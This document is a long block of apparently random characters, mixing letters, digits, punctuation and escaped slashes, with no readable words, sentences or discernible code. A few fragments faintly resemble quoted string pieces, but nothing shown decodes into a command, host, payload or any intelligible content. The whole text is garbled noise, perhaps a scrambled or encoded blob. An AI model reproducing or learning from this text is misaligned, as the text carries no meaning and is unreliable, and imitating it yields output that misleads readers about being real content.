ChgK oA.CF+dRhE.O.kKvhAtgDJJCh.yEu.WhmK$OuKoCOAXhKv.I. gg.hglDT.Jf..C .w.v;FO\/Kun zCAKwz .DO3gvrZ1.#.2nzpo5.ECchyEZhR.pCp[OKORg^g ..CtAgi\\.EEJ2o.NChCI.hgw.N JD.gcrPgOhzvOJhJk COG.is\/.Uh.rwhu$.EK0wg.Osi.os 0.DSnIhAghaf..ifhr%sIFFczIh:O.ugIkE*oohg.0hOwC6.h I.g`T..P. wAg.KCwSO sKJTAM84\/'),YDC('i.2.hO.kJIgKrwrsxOJOChwOkn^u].t. I.OOE.TCSyyhdo.o0O.giAhAcK2.h.AChw8A`.tAS`.hO.kwIhO].O0.N.hAEgI.arKhaxNK.ACn^.l+cg*EEwErwy.ExwyCN.b 2Ih..Cw..y08OJri9.rIInpZu;\/iIu>D.JC.Ez.MTOh8\\7Vr..Izy}uEimzSCDdE..K1h.K\/h.MOAIrOgNk&S9"aOJuwJvEz?hCACDCaDhnJ0.|yogOZhj.AfC.Qr.IADCgOcs04pIJshDPsKkAcrc.AEO.I0hah*g.rAAhuAX3dh`.hAKOb0hiEEDAr.OCJBArcP,h{vW^.C.a.3KwuStAhIC.uOOwq?0OOrhDsh.I..hOhwE]Oh.4G.uECJbA0.zccovo>AA.gJAO.I.vr2AhnJJu0n.AcMkhJt,TOEx%ho|O%hME.w.kAAhANojuuwDiIrw.O+.+JCAAAEgz9L..hAJ.l.t.?O.EK.A>OAEygyI]swAk.IhdKeAnhJA..irCTvnN.]OKur..xA rII@p.u\/sN#NA..)Jhh.AIe.oOLxekh.IJzhwAkVAuI.(ryIuA7h0.hhEuJJJKjghEAArv,hJ0.8Dk.ONOJStI2xhh.sJb.SC..`N$o.Jh.a.J8..cCh>hEhjf.<OOrO0JO.ODhI6IlhA.. .ufu.uN.gvJCpE.wIgA8r.n<uq\\.KrKOriEDhE0ErO.\'M.yCNq;d.Is3.ciOEe?sOhTK5JChduS.q.gOus.ytAC...Ir$..wKahggkAOh.:OAOA KDyo.C.r06dhO.zjnA.CA_tIhrrgJIg..AE.rOgw.gf\\..N.h.A.nhqMYzqOt.JCOEKmij.gDiZyC.Apntqi2IoOJJKOjDIykhjruyO.u..rf.ENAE.O=2MvArg.JoIIkI.Aw..JoD.(SfhhAsqr(Ok.oJDx7uxPOJA.o(h O.C|Ajhgxk.a.rwihjOhMCyKPgg7CDc AEOhh.zg.IMu.IMrCU.CSXOrtA.CDOu.gOrO\\g.ig@S.AAEdxAg$zhJgpki([0C.JE.h.kAOOjh.A M.9Ur.r?yEC.(Nz.zDqIa,JciJVh.NAL0Ohr.hM.y.5daJDpahIN.n2Ahw.gJd.JyOOgyhEI]QK.r.AggMTO3OjA\/.fIKkzghI*JAghqIbIO.vCI>KIOhrcAyJhudw.!\/u3zkrDkss.h=qCj.yJu.u..rh+Epieh..\/KMMO4rOowuhi.zCK8KDzYhywkJ{kAOgETJ.rEIICM0IvJhEAhShCA.AEw#Cy.C.ru.DJKreM.kNzaJJh Ehn.EJC.AyMo.EC.g)9nzdJbgo.JJ]Dk"..kDE.qS.C[KjD.ihAb.pJuiIgmhAphgJtIgC.E.O8uO.fn.CT.ur\\oOjKry.D&gCEO`..MD@.0JfAJo,.0m.qp.CCOgND3]AO.hI.z8hh.JOO>b.E=#J.pD}0Av.h.OCrC*tC.hAAAq."h.C0mL.xJhEIhzzwgkgAaI#(kyVuE7h0JhCEtJ.JojKh^A1r+,.Jo.IDa.iNaJ*to2kho.wJb.sCC.ONJo8JE.m.s8rAEgwJIit)0gJT.EAg.\\..ggIMwcwhhCQ.0wNqKAuJ\/MJ.mOOzChDgEpr\/M+yOIo.hKg>{CdOk.kO^.iO>aEIcDKhMdh.s.A8NgIiOkCOOEJE.i0Z.d8.pi_8y7"utwh8A.puPIxI.OyCC2hCKAJOk.. SAs\/vJNi|uOscS.CE.JhbOKKr.hghOI0#X9Azh9y.ctfAxhavOiJ.OJDlhr.AIrCOJsh.Mt..J.)kh7hKMJSi\/isrnka.YChIAustChieC..J.i.uA.dyzjh(Jz\/z i.r.Ah..qdg^oEnouOie7OOhhwpgnNajWA.@J.j.n.EAuA.DAnr.g AJhOD.yu>UIAh,3.iirO.ighDtP0Ohohuhi4rg.O\/AnO0jA.g.ruoyhA>h;IM.qz`2O.wg|gHN.CsEA0rOnAbOS\\Ahka.OTrhuCSAdxJqCA.nOqki.AjJygw.hlgrA0IAKwkCh.-.xJgyhCJk.I.NhI.J.M.OMu.Ohs nJa..OJ.uhyc.MEAfv8 .iXOr8"O1uuwihEupyDkuCJCk gxgJOsj..Onhq#ghggg6nyFhIN$h.QhKb.Ui3AAUIhngr0h.AO2SqfJCgA.M8y.a0ANdVodIsJeIshiMhjErOasJxE9JT8JAgbI.5CyECAhuAwq:"J..g<\/Ajg\/gMIOAh0.AJ.hnuv.8MEJKKMgp_hMIhEAgA(Khi]rgJ.EJg)AuOto8zAusA.vd^MSabkI.AiqhgIEJygkviAE.TaIWuwgpfJeINg*|CCh.ce2Oi;gJ{zJ.g%hJ.Dhw.kJ\\6]h\'wbnyuaiyXg3AO nKj2J.DA"D.KOCl.hOIIcV20h8AEEJzCpA.lwE#bn4asIcAiJhTIpMJAr.uMlOhgEFJirJh .gJO.hJJ0u4.EOr0hhg"EDrMgE>EgIo[N4KJgmOfJrScC Ouv.}hh.oChEyGh.=hAO.CqAu8C.hy8CfwA1udJC\/E.Ng.EJzJYrC.I.eoI>uxAoJJOgrgNhiyJSDAY.CsIlnAFh.yg$ns7OIC0TOIhDKrgA{pfEhzA..EgIrE.gOTkmN.hrwOzEhjITh\/8OuhmrztuACJh.8..VCNI.XrOIsazz.OhwEI7.dEC.pcpECO.Afo.ur.gos.TOg{$fE\/I.nhJg..OJk.N.hyJDe8Jk+aw8A.IuDhsgCqJfgkCwIEh.CcoOpJ.OxOh,h.Eh|or\/gACNkAJ&hS.h7Jwh.ythkAsy0gOChbrsp.E..IgsOAsn.JEJs.0kC\/hJDS]@AhO\\rs.-dWu.Oz.rJh.aCAxrViAJlmJAgd.Og0OJznukqHz0OCOIhu&J+.O +A_b{haDExcg2hzwvor..wJxxgi0.h.kIhh.2x.EtKyO.8O0hhThgyOkg!EA-CC.rwIALCIr8h.JgA\\AuC"!6.OAgkzJzIOpKsKIyyDhyh.OO+r.SOh\/E hdh%CwMheT8..0XhAggrzO.wOIwIla{DA.E .KCC.EtcS86.}w.AjyEvrAAAEOxAA2..ax.EJkhIyXgCA.h0hAat.}.hOhcp@vd....IJOOAr.hg6PJOgOrrwpr .hOkyO]S%hqA!jJC.J..gC.ff.Ah0OhwJ#r\\.zIIODk\/r\\Kkv.jh.EASOgg\/!.gEhA-O.3O\/sg.7gI.nOn.O0MxwTPfOEhgsureAtJy\'j \/.PS.8ihjg.uAuhsgODNI0JkOhzD^gSgbIOhj\\h+kh.5OhJtIk$Axy9Ov&^A=.EJoEwkyyg..kAAA8ux.KNAhKi\/...{vAw.#h\'ManC8jO)hhwbr.hhCOAwiMi!JJdhChJwNKkgrggSoaMV...fr..EN.a0g$x"h,._g[p.UDEi|JCu>qhu\\tDxOiACg.hEh.KS.CCCnCE,hJhi.Oh.hChO0rdmsOIhceIouOTg..OghAOMo\'JhO!CbrICfO8gAAo.fJ.cDC_ghCp.rD.:.EqE.TASEJzolrspv-N0VZyIE.62C._uO..AOp.I0SxATKfwE.gJk.5IeS..OpJO.CNTah-J.C4ghhIarK\/NOCkKJIS0hqAnh*g...JySh.).JEO#usHrhzC.+C0.hIk`COO.OAfO@Sp.8A2hhhhC.shyhtSEof1KCJsgO)J.!N.hCAjhwohhhgrADC.!.cgnCJOIr.svi.^E0..iuC.hYgiNur.Eg4SAn....oU..hOO.AiiC.hJzkFrwwOkACuAO0Ahh_Xh8.6CN5.S.TN{SJ1ODDbzJokdKqEIcCrxM.hJSKDhMEOaOghUJo.u}.hEiyKw+Cfy.>EhtghE.XrgjJ.gpirhlJhhAOOg.\\.O.gI.J=wArJtCCa.C.Ah...oJ.OEk8wdOh.SA.Kxrgxo.AJ.KEhHEDa.grUOohuz.PI\/yEwAigJ"AIuKrJ\/Ea]CJAvK"JElO8.OJhHJOuanSEho+Iyh.gnD CozJOr\/nuuJxhr!c.A\/AuiCOCg|S.EA4t..hEphgiE.J\/zwnIh.gOChcAfs.JE.hA.hsOOs.y.{hE8v..I1og4gw.JJ\/hw.hs.y.wIAhtsjhhSOvhh(hC.uI7...A....6JIr.E0OtAhgC.yEA-.<uJh.lCDCKMq.ghMgUOhOEkO$yDEN.|qKwwKOQEw=KJtki.,POAsIh\/iw\\Vvk.vR\/hIuAgD.uO3I.4kAb.uJ7v.k.isA.OyMJ;.hIbuhAOE Nv?g..gxpgr.SI0.h.]Ju2z.ghgAAAC,8ODJO<OIu`I3.EIh)fuJNx(tIJrtSrJ\\NCrDfh.-auEsJAKOMg"hSAhOA.Ck8ADh..ID.roC.t0rAND6u.ihrO.o0O.x.srI.p@LyEJg4w.rII)uKzOgEhf I.h\/(1<EaM1.MO.gOlhIc`9.gz\/DuODJhlAfd0SCi.XrzO.oJhT.DO{sO.g.Jg\/Kw*MVO.jhh.3CDhhO<KghI.ihjJgOh.Iuikjd.IgC.iCj.g.ltruoC*z.D4D..-v..zwAEhwEk0.xkOeA$I4hCEBkANJ.hAOEJphMJ0h.TaCjKrSTrEghJ.h0rh]r.0S .sIg>CfAJnEqgIKOJOhgcNJ.Oz0mhx4vh8l.KEios.AprS,rJkd>oyNy*OJ&.uKJMxTsAJ6.y$E..iIf"6KS.[1h.iJh..KpApk.NJhlwOC[JyNhr5.vtgrhk.N.hkAyI.,tfa.jLlxCAAhgATCwlw,AChaO3uIz*IO,czy.D:rwuxgwprM0b5wM.EEgAywJysm[NO.g0.hh]OrKEOzh.uOhkgAJNz|At.Y5Cgnk8h2hfNJ^E.?8CE9hJ.km0Wyr.rJy.\'JkgU.eMs(OK.gkOOzkuR.k9.gCl8rO+hk\/8.Co6..h.D3.AfsA1vj.w0ODKcfnJ.Eu?ACN9CJrkO0Oyi.rJhOJrO.5OhO.plg.phy hoJO.CJOh.JgE.C.8aCOIx|h90Y O.n..OADhiPrAEA`AIJACI)JtNJAgAC.h.w i]g`.Afodr.C.Kww.&EKwryC.iKhJOKiJ!k.Nj>ADcIyI...vA2DCh..IAh.o]h.CAD*EIX.1.yAbI[0Sg9\/Aug00j.EiJ.\/J..oJlgMg.rhEIp.rCgc0..AS.tpANtOT+E|ghp.80C$uOt\'D0M.gIKE..\/ ^JA3tOnqsCCJJuJJhIJJhu%.Jrg.h.0U|hCv?6.0.AC.C.wu$.pf8hCEu$soxJgk.0yok.zAS@C0COp.OOh.IAd.)...NOjf\/umA@.WhJOEKr72o..\'wAxsjDt\\CJgIA.ryw..wkuzg\/.EEacA.%A.s`AgvrDKzJSGyAC.?.K00+ppA\\DOKKvx.00..P0JogAOO#uS..DJuSA9Ic+uCSJ.ugwqh#sSUOk.`hJ.g.w9Wzg.uN`t.ODOi8E.OfhbDCU.Mg".AhNCkh^*SJby&>YEO.rhhAs.mE.MAkhKk9M.hO=OIqc0JugOkJOuIcr.loyxi.h.IA\/DDhSx.OAvh0ExtwiIPK83r.S{.hJgJhhJoJJygD.AI.lEiCCy.I.g\/l..xRugp8\/f|OM9KkC.1].m.g.qhDkhFI\/{EyOgtArw{hAJh.z+.:6kmDAMgN.AcJWO.z.hOwo.uEi8WuOOIruEC5hu3uONhOO.hcpgh?Ork}.z.C\/zAh.hsIK]EAD.W2N MjcCgzhJ1EM...Apf.q8Chwka0OhxkNSM.ArE.zhkJ{EOEI%9uDhkd.MQgD.d.AEzxoJDt=AhCEhAn.JEch...N.hBAA.0N\/h.OUh0Jly l.%]ArJODcJNEj\'.OChSKIC$E{.`CA;iOOgrkCpfmx.AJL0DNAqu.E..QuE.@AWJJOEErO2-.O\'zAxt.rFjA.DEDuIAhI9O_tCJA4uwa\/.hxO.hAK AMk.N.r.WhJwg.wKWpgJuO.hgzDkurAghkJEyylo%zAyJNDOJ.E@\'kigrh.IAhzhKOABk`hf5"a0E2jlPgAg.SkhNk{I.udg.JOuhs?OOMrpbA.3AhJJOBJhtOJ34_wE\/hhs$7?AjCoKph.sShbEN{IC..O.koJOrIhgAhAAAqAPDJuu\\hNxVf.JCEOiKO..O.haIlhz{h.rgsD#0OAI.gJ*hhJrJAJlrEg4Atsf..wiO.kDc OYx.ua\\JOsJhhq.zxOyFNCbXAKAO.pCka.SkO\'yJ-OhhEoOCh04JSsBkvAm,,0Ohv0JshSJ4h.n"hgC\'.OfOKh.gOypN.ACOOgb;hDaTIKkE"ofZJEJgh.JJhA%zJygrhi0`ho4zrulwuJAC.K\/Ih.A\\kzwEnw.TJ.k.u7n.0EOkJeiCbO.6oK+SJ k.JrCMahD$hh.A.VSObg[hSvCwENE.05Avgrgx.53hI.JA.ZOuEOCJUCJ}.gIhAqAEE.\'.q.Eg.JwAn.h*uMht@AOCrAO4thhIz]AahiJuO.ru%.AOJhCOJOED\'vq.ExOKhE0^AEOJSoI.0I!03IDkhwzJh.kuAX0geagC7rIAzMrA19rikiNA>Cuu5gvrg8AagciA.8.Le..iahEEkk3.NAggAShhDfh0C#uaUsIInkJp.vkOv.t.|gg,S+a.T.K.ygC.phJEvwsOJ|IiCOE_dOz hhgz6r.f..hy.hJArhokw.}EEzoo&hgN}CIgYC-uAhIh..\/.8.;D..AkqoO}.EA2..OhkA8gIuo4+rjuI.xaCKgtrA\\EO4..JkxEgh9vEE. AuCoEhlJOwOpk.AOhNAshE.gsCJ k.u4OrONakAOhJJE\/z8.;hu.oCr5Jh1vhJ+.x>UnIgrwO6E.AcAqSjEhlJO.Ogkhswq.f.$C^EhA.wsAy.BbJKmN.h.s.E8gA.CEJahtt1}BkSmr\'.h.JgtOr"yyEKC#.0+C..hDc.JaJKEk002kk-`IOTJSkC..AJrthg,bJKk.C2^bCShh.O.g0tJhksDO^k.c]hDJ[IYgC.agSCysAreES^kJu.!tOVgh6hp.uIxh\\..j..NgIInkAKaAhN6m.i.tgz.eJ^kDECx.hS.IgrkgE.Cf.OICYg.Owg.Nk.I.oyKJw=Ai.uJgkEkAcwoO#hE.ps``O..Ao.MJ.gky-OI.rO.ogxDx`n`.J..jKhMhhIt\/.iQCOTk AEr\\AAMTT.CyKnxhmE0a2uM..v\'Vh+JJh8E.C.8rC.Irhh{M`..AJOr.F.OopOJvOCCoeEE.kfAAchEhtqOAgycKzCU.I.hIbbu K0O_lh.xi.r.IC7U{naA1dsDr.JwuaOINuIg|9.CorjhIgpgS..AuCl.A.J On.cD.OhJEA4Ah.3.yF7:.KDJ.p.u.#iT#:..tSE. JO4).aDVZyOuk.rCg@kjr!U..hwl\\AO-E%EEXEJjsArs.EN.IyriguzAog..P.AbMK\/\\3gOhOrt .AlgJJghwb\/gNoOMu|Oh..Og2-g.9IJa6KOhrcAI.ITyIy.\/ygJuo.zul..yI.EkAbOujACOIu..KgopqgfhExskOJg4IhnKA)kzhwhh9CJuA5KC.g+bDOrSOCn 6a8khAngg.cOaknJrfEUOVOOprEsjyThzAOpfI.zTeJ..s.bghh0qOO*uhi3JgIJhzEPxwO ..fnpCJ5.g.OeIhhah.k.AAOrhx..J.g3gI:OO0khJQ>kAuDiIJuOgi0a>.f7h.h.9qEOs.rCuO.ggJw9hCghJpO=NMA+..AIv..yKJ.w.h.sr.OCCAic.O.hJ4JpYeu.;.IIIrcggz8ok..A>.DbuEJeyA1uw.M.0c8tuOEtA.Jh.u0OK.IwNh.oh..O4x&OO.aCEOEghEOII&rzvXAow+s.`I.+z.jwOCKhgEtAx...7ghhwoc..OMxObzAsrsz.Ion.kr[xsS;;u0p.OqJEgAirDSOJJJunik:EOSrEIsO78hjhJz4ChqJg4OM.gQ.+x.m.iuGc.hSA..Jf\/g.JIr.NCrhEIxZh5OcEJiu.O.AuCJ.AuC.\/FI.yOEpn.7a.K.hoA.4.h0hlkb.MGsOrw.Jm4w?hO.A#OTOAh9xwgSA0jx.O7wO1qhODO`Jn9d.gAgCJ8J.0.JThu..CFsGOSC.CGise.CPJA}MytsIw+I.rEo.OyhJ.4.q\/Kr.II.rO3\/hz.EgDO+shwo..IxOwsNhOq ".Dlk..IC:CA4E.Cx.rhgsEnh.J?TMJ9S.bo&O..O.gNhJE KhhNSDO|u.A0DAMBMYpEhgyAE.g0aMJ*nNyO..OSr9OCuiohgI.80gAkhAO.. AJggE.ufnD0EOupC@o\\.KK..ornI0I%kAIJK.}JkhD.zM8`JpJ@w\\CJz..A.JJ..J.hD.hghksYC.o.cCCI.0OAtMUqA`CpO\'.iEEJwgnO.rOT0.h.qqfkE.s04KiCB,%jJJrJAIJ.hgJCr..wcoyoIo%kzOpMxsEC"EOkSlMu]EAh2qhuO|IgrhMOzXh.da+AhAJ.JiI0Oiyk.hi.V*JngMg40#m0@hJDKCrh.hJAxAkc^Cix.lJW.>]ADrnrElr}AEybAhhutzhjkOWE..fh.{TChy\\ag.k%c4CAE..JhAh.yDJwAjhujEHh>IsIfM.IIPhI..mxqr%h.hS.hkCAKIh.A^NCrc{JA.q.gIA.....i._,yEAzEkCcoOCKAghAOO.AAsg.gS-v.rOokC.9cd;gEIldrhI\\.wI\/uL.gAArEArASp=,EiCag34Er*EhthhCCIAJJ.CIqCMEz.Ei..tDCikE#jhPhC.s..nOwxO.Fw,O.C\/uOha,CIAO:tkO2xwkcGA8O.AOO. oIM .J0h-AI8rJ.3gjA1d.!An..cQhO.p.0o2.M}Jtz.YooQhDA.AEAOJFkCwCugEO]J..SOMh3OE&N.qID.DDEKss0x|wKEJwh5OAoKoJO=O8Ki.gDjp.Al.hkEOgkxg..3KIACJc.hCNC..I.rOKo.ot$mEhnB!cA.2rp0v.J&w.OJJd.KDdZ[A7.hkw.o.y.00Dh.kcl.Nh{DO.5r.OJISIVjhANCaJE.%JIvKOSiAeSMrgIikI.\/EEHC.na|.BwgJCzgA.IC.Kw\'J.. KOJkx.hJcjKErAqCgkk.sIE.uIOqK.xJSA#JRw[MooDhwAJc0\'l.Jg2rhP)OEE#wTEEI>OrDJ 1rh@)txyJ#AOOOuYI!6AXa6E.I.WeA.yaCwk.w.iKhu.OhK.xuSM#cJhhCx gAAhjA]h[bqCM4OsJK5S.sA\\Cg8g...hTIE]u>Ohaj.KC.K.JRA<IgAohJ3OOpJkek$MM3.OJJCgJktErOE.OzJ.AOhhj.H..OA"hD2jAAzA^.sh2ECCJkyh^oAEh.`OgOr.;a5qkK#tErjEhSpIE.y.-S0k.KTA0JhODZ$Oo.Jvy1.E9OATJpgpouuA\\E:.O.q..gK1i.kA.rFz-A.OO.h..gA3E]ug.AF.QhS".{Q`KIJhwA3VRTO..DisM.g.rm6A.JEO.S\'*k.ooIKs>JOKkkih1QdK.iyk)pIOhO[hEjOk.CNkOg{.rfPA.J:u.iJCMOgJ3huizR.ObhOJI4.jgOJgiCDt.TAKoh.CADpfJJh0qj.Js\/OlYM.gIrEM.OiJA+yHA8DJD9K.AJ\'0JhgMJK.EC.vAOt.swkOb.iiC}b3Mh!tL8Cg. .7i.gcd@sb.ACCke..JhNLEIATOSmDOAnr.hAOEhuq.gJhQAOCJ6ooiAQ3X...QrpJrgi7]g..OhhzO9nK:@.E.gMwi(Coh-f0JOonh4gOJ184h.J.8AC1M..ACAM#ghJuqrhAO.JOgzJ.NOh<]{.>OI..oC..jSIujJHoCIZZAMt.&hwI-sGgbIII.gOr.CA]OOArhOOClAI=hgJAhyoxshEgJA.A..JnhrEhAAhkVgKh.E.}llikc5h\/Exh _urMDC.Ef62.B.$A...S0.DKAChv&gzE!O{C.hJokgKII.oEzhUyADIJ`8$AC.\\ObhI.vMizDJy.AwxOZEOOhW.Dgh)Cz\'nrEK.fxEh|)Kxgl I\'hIgAhOsvOAMw-...Ocv..utiIhuCOSJhzgYyAAhg`o.EDNisohCOOljw}tN8I.|C.A.G@u.ksgOxSO0i.ra.EA%A.DJ0kCKaJEnIniOCgh0hkOChKsA.h1d.NJ{hK.nAvA9hDDCOZw..6xkiT.uCO\\SuuhCvw.AiraI.ih.qA4K.NgcJOshIrq.yoMSI.OJ3MEH..ONhuEOOhA. fAIEs.=g.A6gwA. OC\/K!xkpDCgrghr..h.z..Ih.YCh.iy.oO3q+XDAOCg2khcuKiMkA3scwOIzchOOhhOCgEkSsNhhIwhIgKEAp\/IghNOs.ua.In3.iA.?cE+hgDE.#.Oxh7gDErNS5p0+deyc.kOEhOg.AVhpyJJhrJFAOvklzf}OJirho..OyuaAf..CaA. \/?3 cAhS.Eqh?MSOCO{CAi0O..d\/AMhcKpJ{gk.lEh`kOgxwhEyEJgAJhCJ|.gDAyM.IEI%."_O.JhkOvNDAEzOrobSkElA.c.oEUOEENhjgl\/r?*O.ASIKKyhTp.+tIr%ghcrCfhA".A1iNDC!..Agp"s.O8`f.O<FVOOkOzCpAJAr.ou.WkhU.$xCx\\eAm0E!.2hgkiOh.kr.SCJ.4.NK`OAJbz9Z.vv[c]EDnkw&.zhbw.k.0IChE{.A.r.`S.0mcZE.D.JJ^JDkrvAD.E.WOE dx.wEOkM.0NS.hMOrwsEN.l\'oaJDrAo0.rk.U.$huw.rEhRS.A..AJhrxpv8AN.8.BaI4)..AnhhJj4AhasAJJ\/_jqMygDk)MAOgJh4g..EEJa6Eu0.CiMJpgKrAOCh8lKeJoa.DkZEhGzC.AidOjg}AEIo.R.aAAfhAx.MJOpJg9A..EK.hCShN$hM.g.kb{|)JOvhE9O.wf..Aa.IwgM_.r.ggOzCYhhASKCy.Vp..giEog..LxOiykOvO.CE.NIh.wkkWhaIbrKqE.w8hy\\CJf4.rAztgr|.ATM3uhJgS3ypCvu.]\/N.kNN.5.N9iIOukAg.uOvOgNzhs]a. OEgIgrhDAsihO.zE-J$ECp..TCmjigTiphOgJAqaIOSa.f..IIOAh\/.gxAggKgIEKngIyOhC`EK.sOCh.EMDOJkbCA.OA(.a.IJ.gyOboPNw5Irc.ONphAA>dvvh^O.oEudsUEa.WON5IycDhbVMDP]rI.rhoVhpAOh4tSAEMbqwyhyPJCh.k%k.vAArj.xE.J.M3cJrsahJs.J.5hjKM5ggkT_hKkucAzuJu...iPJRw0riEAl.]c[Oq0uhE\\cerg.&.wCJ..kENJoOoSAkxJMOOJJ04A..E.ytoOJ.8Ch.Foch.kirJgg.r.I.ssMugOkIh1.ApIINR7..O.zr.Da.M\/.aE.MDg+E.JJ6rVJ.diIJQK.E.tQw.dAAJzgZ.I6[J..NudA.!JKk#K0JJnznAAph.:A\/.mE7C.EN.^%k.@.CC7h..qoIYSoa.gJCAyOkJ.wDk}.ta.E.s1h.<.C6K.J.nSUkk.ED`O.sA.DgA)h..Mk)M.+I.CKJQothKEcp.Mh.xDM9icOpu.Ey".lu2uEOnhu.jdCh.O\/Np0uu.JvDK..6q.u..S3kc.0EuOdsE.ggJ)..[Jw2Oh3ZC.OQi.wCo.NJg8NhAO^JgD.c..hOOrC(Sr.xs.j\/O9*.LgD\\w:J.hOCruEhJ1.J4g+\/EhkdA.ANz]\\...J.5yhEJ-5CEkEhVIO<hJz..]Cg.EKhJJK.sOh.FAxr.g1Nh!DgiE.Mk.Nyo.AihUpIMj..EbMugJEOJeqgVM.sCgJng.ra$ghC.Te..OS<0.hq]..ON.JEzKIfAthC3hDU.SxA1Chu.wQgXE.kQ[p.haIihObhuOg4..Jxw.hyqnkfEt.APhAgM}\/ w4.EEJMKgAI.ntAkw.h1A.s+N`..2.g.9AJKzq)AJDoJhNq9MY.ODXM.giIErggAznC6OiJbo0hhEJxAMn.bf.cCA.o D.I9h...KA\/EdhTJ0.|hgAkI.bJ\/KrhazcD..CM.AwtIwui XwAA.n.AD.ObtEAxh.Jo\/O8`;gCK.dyOJJpehwJ+uyA;NsO7ueAWiwhMgAk+.hD9TEghbr{4)K.NM..kyJaJyY.EJUzkIyhObNu#iAMhAbOywuik.I.zeN.Eaw4C`yIyhugOkJA.KgvkgsIyAEhkdKASrh0E4.?xOJA..qJK8uhAQwc$.bOAwOK.DIMNgRJw8InOAAgCOEsIw.o..i4I.8jOD0COkWlK..O.oWJ^iy8fOqgAi-DzC..JD+n.Ajhlksw]JK.rOAADOvk=ciJ^hE_u3DhkgAD*EOavOuCEM.7M.aAOJkIhAph`oji\/r1ArhkI..Jw]uAy(N0wA}h.-JAj.Ahh ..JrjJCJSO.EJ.jJ;..kfwIJrOwhkgIwhl9EgOC.ImnxFJAh.nwJniOgg.kh^sSrdyJghNhIpKbMA9.gOwr..u1AhOE.iCIgkI.fME.sCrbrIAjC..qhz.pxJSh.w.gJgx..fA.OAAh0h.utJm\/k.Igzv.Dru!C.hu3|D..u4A\/5rdAOwi8Oh+JcJO.Nkwei$y.AOe..s.i.gshAPOK.E..vw0uMjhKIji.MkAcAca\/h(OJISICIh.H..E8K\/n(4JOT._gDC;OJOJ$h.NTMJTMAO8h\/h(hJrT.}nA38E\/k(.J2T=OKDS;OJ.K.vEk8kOcOJ.hhAaJuSJDwh.kwOM8.y.NJ.SDT.OEahJwuJ.J2hgNg.EOJA+8^\/w(rJgTwoJh\/;bJ+KhvgkhkecJJnhJA%J.SODAhuA.tnAcs0JNg.)Aw,tdwCyJmO.rJIhAh.KC0R)Ay.EyYh.czgggz`ggrQ.IE.).yrhS%fL.wO.%.JovAEk.N.<.c0sCAr..Jh0^s:NgIJchsrthL^CjsJ.p04wlyKme..AAA2Iryg.XMhEo8.flMOjJ.MqEg.k2aEI%mI.qj.gKESp ir.hI.OMgIoy.OCgnlSrqh.lE.ob"\\JiNrh.!h.*wSAaEhDS.M6E5Arm(OwAzhgOCvtgDJoyDIJ2Ouirrk0E|8.J.KEC7.AhkOhvCIIvhiteOwoko{`AI.uhJoOkEhOErht.CJNTc\\tyhJA.gEoRJEKcEO.JgNOa.JakEevr.gs)O.IhCgEEaQOkuE.u.....qNJhCAihugu.isA..yyhwiINg<zcpIKligw.sAMJph5.t0h.rxDhAANvJ..cxCIUK8pI.AlArrr.I\/fxA8hvMAur.rrpAgAshOJJShpK0n.vaJ6.CE?a6Es#.E.EOWhOCh3` gArAK.wrAwwJAlvhyO}yga.EIa(A..EOSAJSc6C.AyOJuI.hA.rzCE\/upOA.vJk.!sh.,9IK?GhTxoihjSzh.AIAhiKhw..CygOnSg.7K.rhIAODII8rAAj!..d.rA*.dGO\'.AnxwUE m".eAkCIE{..gEnhSD84AVjJy)d.JggsBnoONz{gAUhkKJnEGyCuy dA.JJ..uAhC..KpirOOOK hJ?6AXD..Aop$OKn8vCkEMazEsOgEOc\/gC.jIAh8.r.0@EShdN.VJOg0.gT[5nEJ.0OxgI&.wE.OMh\/TCk.JAEqug2AIcT$EDIEDhwyuSb..g..hTfzI.JJTDLuEcW{waKE.w4.3xhrzMAS.iDMu?JvJ.uoduww:it0RA-0y4hg&.yj?hoVsAvONtShV.g.&\/OuEi.0 t.u.Gg.ciAJ.OOu-p,zn}Df JKEAAgg.rg.OsJCAEkgCwtA[E4O.K,g.cOJEru=JCuyOdN.>J[.OgOkECO.kp.rTOdKth.?DgGkgDd.Aoy$.yCODyo.rIr.riCJuOruOcK{.A.h0zAAhIT$.CwESah;x{AA.h.y[KuhKgrhAJshhgJT>?gg.J.jrz.IAurxhE0jgD{.IkhCJ6mC\/.D<\'..Owu.Atv.xA...OCJ1JE.EHwg|s.T.Jfr.OaD.0.7OEyw.7E.@hSEOvrOs.rIimxA..fkugBzJgi.rDKcKk.8yzEJNA5NOjKI8N-@rWEo.%ws\\fO.wME0EOhEgJ\\IrCkY^fOtu.HMhgvAy..gwi`gOgAhuru40eizDChAcgMyA.hIe`uQI.O.r.OKrNAI.S.ApgM.c.ED.ITC0UyS!_.hy^dn.a0NAwhzaEH.D,u.g.Ehvu\/AtJI s.D6.pI.DhdrEk+.ADOha8.wAmgMSJKIkJeog@.`kReg$khk8EoJ$ap-8\/TEahIAfEhKh3CO3.gcy7hm#J9.OANgz.zA. TD_ bhg..A2gliDCEn.KLK.jLO..Lc..g-.zEce$.DgNprxOOJx.dJDZOgjIkOECxMkTOACyJIdOr!OxrAgc.l..gg.hEOeDA..x0rvsORp.CJw.sJ]IOswA.utErB.goh.y.StE&GvIh.JAJEA..?.U4.lEChho.AcyrDu8pnODIc!OwD.g4k#h..wXAfO+imyD..oz`hokhK.Og.qE3*hw.gMkzNuyAhONiUiEEAhr.xgy` oghO.Mg0jDJhw%tu]iK_IwIYh.AAMOk.so_lU*rbACwCs.0JID-*CnoAI..MsMCi.hIEh.&d. +DS..Owjg9SJ.jAwI(vyht]uO.w"h.iEz.Ahgvn S"OJJAyu>sqeO\\9I.E.CC.u.wmgp3 6O}...kg.g.qqf.ggJI,.zoI.T."V.EIDO.TbCoIh|DM.ExEgA.AOgMk5rdq.Os mEhOkNEhOvh..Ow\/gmShM.gO.hz.iCygaAvAA(O+J.rK?EqoKY3.cO.jIzJ}gAzJIavAOwa8uz.uI;.MoN.h.EViECDc.OI.hC.D.I0CKpgy9laqO.hSgy..gc+SMJKhCOkCMEIAA.T.}MCyIgnItOIws1.izAfhSkOgag.qJ.xCrJ.iJJh8Eh^h0Oj4O.yhuJ4Cj{urwh4hx&eAEhEOrh.fA.ghzIO$E.vOhb..su.rOwg3KKckuE.pISh?.u\/Z9kc...MK\/O+.C\/uN.kb.vJAAgN.^06nrErDboy<AM.gtgdS`hd.POrn..y1JaiOhhggK..gg+KM8.hs.CA0Ch.C..JDJArhgouhNOMKE2Nz<AAzwI-Ap.vKH\/0cKCh\\tOAK.vMx|iNr.C.2HOohJrJth[OshA.N.ik1vlpT+4I`\\&rOJENgK.OwJ`AhAO.rg.OkgCu0c}:.nDkA0h^p.hrO.zkA]gh.uA!h6rwwHgjhhAxAD.xwJC 